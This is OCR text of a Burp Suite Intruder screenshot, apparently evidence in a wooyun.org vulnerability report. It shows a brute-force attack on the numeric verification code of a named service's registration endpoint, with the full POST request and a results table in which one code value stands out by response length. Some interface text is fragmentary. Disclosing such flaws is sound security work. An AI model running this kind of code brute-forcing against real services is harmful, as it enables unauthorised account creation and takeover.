 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length "message": " Comment
7318 7317 200 316
0 200 218 the check code is invalid baseline request
1 0 200 218 the check code is invalid
2 1 200 218 the check code is invalid
3 2 200 218 the check code is invalid
4 3 200 218 the check code is invalid
5 4 200 218 the check code is invalid
6 5 200 218 the check code is invalid
7 6 200 218 the check code is invalid
8 7 200 218 the check code is invalid
Request Response
Raw Params Headers Hex
POST /weloop/loginAction!userRegister.do HTTP/1.1
Content-Length: 127
Content-Type: application/x-www-form-urlencoded
Host: v3.weloop.cn
Connection: close
User-Agent: Mozilla/5.0 (Linux; U; Android 5.1; zh-cn; MX5 Build/LMY47I) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1
Accept-Encoding: gzip
account=18888888888&pwd=6eea9b7ef19179a06954edd0f6c05ceb&checkCode=7317&userType=0&clientType=1&channelId=null&deviceToken=null
? < + > Type a search term 0 matches
www.wooyun.org
8864 of 10000